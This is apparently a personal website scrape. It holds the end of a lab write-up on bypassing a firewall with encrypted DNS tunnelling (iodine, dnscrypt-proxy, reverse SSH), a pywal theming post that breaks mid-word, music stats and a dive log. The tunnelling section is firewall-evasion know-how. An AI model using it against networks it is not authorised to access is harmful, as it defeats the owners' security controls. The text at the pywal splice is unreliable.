
327Kbits/s is really not ideal. it's barely usable. However I could still manage to get an SSH connection through the tunnel and it did stay open, so things still weren't looking too bad.
Now it was time to establish the tunnel connection while encrypting all of the DNS requests using DNS over TLS with stubby:

Not looking good. Iodine has determined it can only use a data fragment size of 238, far smaller than last time. There were also once again lots of errors while the connection was running. Time to test the speed:

As you can see my initial attempt failed completely. The second attempt gave an impressively bad 33.3Kbits/s. At this point I couldn't even consistently ping through the tunnel and an SSH connection was impossible to establish.
The slow speed is caused by a few different factors. Every piece of data sent has to be broken down into many fragments and sent to the server over multiple DNS requests, with larger amounts of data needing more requests.
Each request then needs to be encrypted by our local stub resolver which takes a fair amount of time. Then it needs to be decoded at the other end and parsed by the server. Finally it gets sent back with another round of encrypting and decrypting.
Out of curiosity I also tried using DNScrypt-proxy to see if the results were any different:

Interestingly as you can see Iodine could use a fragment size of 1150, significantly higher than when using DNS over TLS with stubby. Now for the speed test:

Well - once I could get it to connect - at 34.7Kbits/s it was in fact 1.4Kbits/s faster than DNS over TLS and this result was consistent over multiple tests. Even though the speed difference was tiny, I could actually establish an SSH connection this time and it was usable!
At this point my laptop was connected to the DNS tunnel but I still needed to connect the kali vm on the target network (hacklab) to the tunnel as well. First I needed to set up the encrypted DNS stub. Since dnscrypt-proxy allowed me to establish an SSH connection that is what I used on the kali machine:
And then - after configuring resolv.conf to use the stub - tested that it works with dig:

Iodine was already installed on kali by default so I just needed to connect to the tunnel:

It works! The firewall has been bypassed. Iodine decided that 622 was the max fragment size which works fine. Now from my laptop I ssh'd into the proxy server then from there I ssh'd into the Kali machine. I then created and wrote to a file in the root directory:

And then from the kali machine itself I made sure the file was present:

Everything is working! I really can't describe how chuffed I was at this point. Finally I went backwards through the tunnel and ssh'd into my laptop from the kali machine just to prove that it's possible:

It works. Nice.
Conclusions
Unfortunately in my case it wasn't really feasible to actually use this technique. I needed a much faster connection as this was more a matter of convenience than anything else. However, it did work! So if you're trying to get reverse SSH access to a network but SSH and DNS tunnels are blocked, this technique will work for you.
If the firewall you're trying to bypass can't detect tcp over DNS traffic then you're in an even better position because you don't have to use encrypted traffic and you can most likely use the raw mode with a pretty decent bandwidth.
Something else to consider is that DNS tunneling is a very noisy technique. With a ridiculous amount of DNS queries being sent even if it doesn't trigger an automatic filter someone looking back at the logs will very easily be able to see what you've been doing.
I don't think it would be feasible to have encrypted DNS tunneling ever at a usable speed. Just having to encrypt every single DNS request is way too resource intensive. Maybe with golang or something but that's not really my area.
Ultimately I'm really happy that I managed to achieve what I set out to do. It's a nice feeling when you dream up some crazy theoretical hack and then actually manage to pull it off.
Thanks for reading.
Back
Getting Creative with Pywal
2019-08-05
2 minute read
What is Pywal?
Pywal essentially functions as a Desktop Background setter like feh, but while setting the background it generates a colour palette from the dominant colours of the image used. It then immediately applies these colours as your system's colour scheme using Xresources, changing the colours of any program that uses the Xresources colours immediately. You can find more information on the Github

It works very nicely and is a really effective and easy way to immediately apply a consistent aesthetic across several applications. However, the really interesting stuff comes from the ways you can manually expand and integrate the pywal colours into your system.
Pywal Colour Scheme Files
As well as loading the colour scheme into Xresources pywal also generates themes for many different programs that aren't necessarily activated by default or need some kind of manual configuration. These are found at ~/.cache/wal/

In the above screenshot you can see a lot of different application specific colour scheme files listed as well as some more generic file type like json and yml. An application that I use a lot is rofi which, among other things, functions as a program launcher.
As you can see in the screenshot above there are a few themes for rofi in the predefined templates. I'm only really interested in the dark theme because it's more in line with how I've configured my i3 colours (using pywal).

This theme is nice and it goes well with the colours, but it's not quite how I would like it. I prefer a thinner box and ideally transparency. Fortunately, pywal allows for the templating of these files. In the pywal repo there is a folder of all default theme templates. If you copy one of these files to ~/.config/wal/templates/ pywal will then use that file as the template instead of the default, allowing you to customise it.
Custom Rofi Theme
So looking at the rofi config template we can see a section describing the window:

The rofi man page says that you can run rofi -dump-config to get all of the configuration options. Then by grepping for width we can see that width is just defined by width: 50;. So in the template we can change the width of the window by defining the width according to this format:

I found 500 works best for me. The rofi window now looks like this:
Better, but I still wanted transparency. Looking back at the default rofi config template it looks like most of the background colours were either defined by the @background variable or the @foreground variable. These variables are defined on lines 24 & 25 with {background} and {foreground} respectively. This is fairly typical syntax for python string formatting, and looking in the pywal docs confirms this.
Also described in the docs are modifiers that can be applied to the variables that will be replacing the {variable} tags. By default just using {color2} for example outputs a hash with a hex code eg. #FFFFFF. You can instead however use {color2.rgb} to, as you might guess, output the colour in rgb eg. 255,255,255.
Since I wanted transparency I knew the colour would need an alpha value. There is an option to output the variable in rgba format but then I couldn't manually override the alpha value. I ended up with this:

background: rgba({background.rgb},0.7);
so I'm using the rgb modifier to output the colour in rgb format but wrapping that in an rgba format while defining my own alpvisited) and then encoded them into the url along with the search term:
This gave some nice results:

You can find out more about DuckDuckGo url parameters here.
Conclusion
Pywal is great. I feel like I've still only scratched the surface of using it in different ways for different applications. I hope this inspires you to try playing about with it on your own system.
Thanks for reading.
Back
listening
this page shows my most listened to albums of the past week, month and year
the data comes from my lastfm profile and it's updated every minute
week
month
year

IGOR
Tyler, The Creator
song plays: 225

Forever Howlong
Black Country, New Road
song plays: 190

The New Sound
Geordie Greep
song plays: 103
You Will Never Know Why (2021 Remaster)
Sweet Trip
song plays: 51

Chromakopia
Tyler, The Creator
song plays: 47
vinyl
welcome to my vinyl collection! powered by discogs













































dives
my dive log, parsed from uddf exported from subsurface
#4 Wraysbury Dive Centre 10:03
- Depth
- 10.0m
- Duration
- 36:00
- Rating
- 8
- Visibility
- 3
Notes
4th and final PADI Open Water Diver dive. Me and my buddy planned out the route, picking a few spots to visit in the reservoir and how to navigate back. We already covered most of the skills in the previous dives so this was mostly just a fun & chill exploration of the things we wanted to see. Even though the visibility wasn't great it was still really enjoyable!!
For completeness sake here's the PADI spec for the last dive, but fwiw it was mostly just a chill dive
- Briefing and dive planning
- Assemble, put on and adjust equipment
- Predive safety check
- Entry
- Weight and trim check, adjustment
- Five point free descent without reference
- Underwater exploration
- Ascent with safety stop
- Exit
- Debrief and log dive
- Post dive equipment care
#3 Wraysbury Dive Centre 13:49
- Depth
- 9.3m
- Duration
- 24:00
- Rating
- 3
- Visibility
- 3
Notes
3rd PADI Open Water Diver open water dive. Had to wait an hour after the previous two for calculated surface interval. Similar to the previous two was mostly focused on skills, with the stand out probably being fully removing the mask, putting it back on and clearing it.
- Briefing and dive planning
- Assemble, put on and adjust equipment
- Predive safety check
- Entry
- Weight and trim check, adjustment
- Controlled five point descent with visual reference
- Buoyancy control – establish neutral buoyancy with oral BCD inflation and hover
- Remove, replace and clear mask
- Underwater exploration
- Exit
- Debrief and log dive
- Post dive equipment care
#2 Wraysbury Dive Centre 11:37
- Depth
- 7.7m
- Duration
- 32:00
- Rating
- 3
- Visibility
- 3
Notes
2nd PADI Open Water Diver open water dive. Pretty similar to the first one, but this time with some alternate air source practice and fully flooding & clearing the mask.
- Briefing and dive planning
- Assemble, put on and adjust equipment
- Predive safety check
- Entry
- Weight and trim check, adjustment
- Orally inflate BCD at surface
- Controlled five point descent (max depth 12 metres/40 feet)
- Fully flood and clear mask
- Buoyancy control – establish neutral buoyancy
- Alternate air source stationary
- Underwater exploration
- Alternate air source ascent – switch roles from stationary
- Exit
- Debrief and log dive
- Post dive equipment care
#1 Wraysbury Dive Centre 10:34
- Depth
- 9.4m
- Duration
- 21:00
- Rating
- 3
- Visibility
- 3
Notes
1st PADI Open Water Diver open water dive. Mostly about getting familiar with diving in the open water and going over some basic skills.
Pretty short, mostly not particularly fun skill stuff, but it was fun diving and exploring a bit in the open water for the first time on the course, despite it being pretty cold!
Here's all the skills we went over as part of the dive:
- Briefing – signals introduction/review
- Assemble, put on and adjust equipment
- Predive safety check
- Inflate BCD at surface
- Entry
- Buoyancy/weight check
- Controlled descent
- Trim check
- Clearing a partially flooded mask
- Regulator recovery and clearing
- Underwater exploration
- Five point ascent
- Exit
- Debrief and log dive
- Post dive equipment care